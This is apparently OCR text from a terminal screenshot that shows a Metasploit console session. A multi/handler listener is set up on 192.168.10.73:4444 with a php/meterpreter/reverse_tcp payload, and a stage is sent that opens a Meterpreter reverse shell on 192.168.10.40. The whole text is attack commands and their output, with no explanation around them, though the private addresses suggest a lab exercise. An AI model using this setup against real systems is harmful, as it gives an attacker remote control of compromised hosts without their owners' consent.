 File Actions Edit View Help
tips command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.10.73
LHOST => 192.168.10.73
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.73:4444
[*] Sending stage (39282 bytes) to 192.168.10.40
[*] Meterpreter session 1 opened (192.168.10.73:4444 -> 192.168.10.40:60129 ) at 2022-05-17 10:34:58 +0800
meterpreter >
meterpreter >